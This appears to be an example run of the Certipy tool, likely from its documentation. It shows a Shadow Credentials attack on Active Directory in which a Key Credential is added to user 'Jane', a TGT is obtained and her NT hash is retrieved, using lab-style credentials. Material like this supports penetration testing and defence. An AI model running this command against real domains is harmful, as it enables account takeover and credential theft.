 ➜ Certipy certipy shadow auto -username John@corp.local -p Passw0rd -account Jane
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'Jane'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '49aa53cf-7af1-4f4f-4bf9-d9eba76312ee'
[*] Adding Key Credential with device ID '49aa53cf-7af1-4f4f-4bf9-d9eba76312ee' to the Key Credentials for 'Jane'
[*] Successfully added Key Credential with device ID '49aa53cf-7af1-4f4f-4bf9-d9eba76312ee' to the Key Credentials for 'Jane'
[*] Authenticating as 'Jane' with the certificate
[*] Using principal: jane@corp.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'jane.ccache'
[*] Trying to retrieve NT hash for 'jane'
[*] Restoring the old Key Credentials for 'Jane'
[*] Successfully restored the old Key Credentials for 'Jane'
[*] NT hash for 'Jane': a87f3a337d73085c45f9416be5787d86